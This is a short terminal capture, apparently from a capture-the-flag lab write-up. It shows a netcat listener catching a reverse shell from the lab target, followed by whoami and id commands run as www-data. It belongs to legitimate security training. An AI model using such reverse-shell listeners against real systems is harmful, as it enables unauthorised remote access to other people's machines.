 ~/road nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.2.81.85] from (UNKNOWN) [10.10.217.49] 52494
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
08:07:37 up 40 min,  0 users,  load average: 0.00, 0.00, 0.32
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1072): Inappropriate ioctl for device
bash: no job control in this shell
www-data@THM-Chal:/$ whoami
whoami
iwww-data
www-data@THM-Chal:/$id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@THM-Chal:/$